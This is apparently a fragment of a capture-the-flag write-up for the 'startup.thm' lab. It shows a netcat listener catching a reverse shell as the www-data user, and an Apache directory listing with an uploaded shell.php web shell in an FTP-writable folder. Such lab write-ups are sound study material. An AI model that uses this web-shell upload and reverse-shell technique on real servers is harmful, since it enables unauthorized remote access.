 # nc -lvnp 444
listening on [any] 444 ...
connect to [10.9.80.228] from (UNKNOWN) [10.10.114.31] 33950
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:03:04 up 38 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of /files/ftp
startup.thm/files/ftp/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /files/ftp
Name Last modified Size Description
Parent Directory -
shell.php 2023-07-30 08:54 5.4K
Apache/2.4.18 (Ubuntu) Server at startup.thm Port 80